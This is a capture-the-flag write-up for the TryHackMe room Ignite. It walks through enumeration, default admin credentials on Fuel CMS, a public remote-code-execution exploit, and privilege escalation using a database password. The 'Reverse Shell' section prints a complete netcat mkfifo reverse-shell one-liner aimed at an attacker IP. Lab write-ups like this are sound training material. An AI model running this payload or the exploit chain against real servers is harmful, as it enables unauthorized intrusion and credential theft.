Introduction
This is a writeup for the room Ignite on TryHackMe. Ignite is a beginner level room that focuses on Linux exploitation.
Ignite | A new start-up has a few issues with their web server.
This was a more unique room, with an actual CVE exploit that was used. It included quite a bit of things that I just learnt, with a little bit of tweaks here and there.
Enumeration
Nmap
Starting off with yet another usual nmap scan:
1 | nmap -sC -sV <ip> |
The results were:
1 | Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-24 19:28 +08 |
This shows that there was a webserver running on port 80. Hey! Fuel CMS. Came across CMSes in the previous room.
Webserver
Going to the webserver, we see this:

From this, we can see a few things:
- It is indeed running Fuel CMS, and is on version 1.4
- There is a database configuration found in
/fuel/application/config/database.phpand other configuration files in/fuel/application/config/ - There is a
/fueldirectory, with credentials admin:admin.
/fuel
Using the credentials, we can login to the /fuel directory.

After a bit of poking around, I didn’t manage to find anything useful. I then took to Google-ing for things related to Fuel CMS. I then came across ExploitDB and found a Fuel CMS 1.4.1 - Remote Code Execution exploit.
Exploit
The exploit was a Python script:
1 | # Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1) |
This exploit allowed for remote code execution (RCE), which is a vulnerability that allows an attacker to execute commands on the server.
Looking at this code, it seems to be an interactive shell that sends requests to the server by injecting payloads into the URL.
I then modified the code to suit my needs:
1 | import requests |
What I did was to change some of the code to suit Python 3, and removed the proxy.
Now, we can test it out using
1 | python3 exploit.py |
Once there is a successful connection (seen by the cmd: prompt), we can try out some commands.

It seems to be working well! It seemed to be spitting out some PHP errors, but above that, we can see that the commands are being executed properly.
But, we can’t do much with this, as we are in a limited, non-interactive shell. Thus, the next step is to get a reverse shell.
Reverse Shell
I didn’t want to us a clunky reverse shell, so I went to a Reverse Shell Generator to generate one that I could connect to using netcat.
I used this payload: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc <ip> 1234 >/tmp/f
I then got my netcat listener ready (nc -lvnp 1234), can executed the payload with the Python script.
Once I got the reverse shell, I upgraded it so that commands like su, sudo and CTRL+C would work.

To make things clearer, what I did was to:
- Run
python3 -c 'import pty;pty.spawn("/bin/bash")'to upgrade the shell - Run
CTRL+Zto background the shell, returning control to my terminal - Run
stty raw -echo; fgto make the shell usable again, changing the terminal settings to raw (having the input sent directly without any processing like line editing), and disabling echo (so that the input is not double printed on the screen). Then, I brought the shell back to the foreground. - Run
lsto ensure that the shell is working properly
Now, we have a stable reverse shell.
Getting Flags
User Flag
I first had to locate the user flag. I did this by running
1 | find / -name user.txt 2>/dev/null |
as usual, to find the file. I then navigated to the directory and read the flag.

One flag down!
Root Flag
This is where it gets more difficult. I had to find a way to escalate my privileges to root. I tried to run su, but because I didn’t know the password, I didn’t mess around with it.
There was still the configuration files that I hadn’t explored earlier. On the webserver, I tried to access /fuel/application/config/database.php, but was met with a forbidden error.

Going back to the reverse shell, I navigated to the directory and found the file in /var/www/html/fuel/application/config/database.php. I then read the file the same way.

It was quite a bit of information, so I filtered it out using | grep password to find the password and we got it!!

We are almost there. Now, we can run su and enter the password to get root access. I then tried to locate the root flag in the same way:
1 | find / -name root.txt 2>/dev/null |
Next, I read the flag:
Conclusion
In all, I thoroughly enjoyed this room; putting my knowledge that I learnt through the previous rooms to the test. It was also pretty cool to see an actual CVE exploit being used! There were lots of unexpected challenges, especially with the exploit requiring a bit of tweaking in the code to get it to work. Regardless, I learnt a lot from this room. :D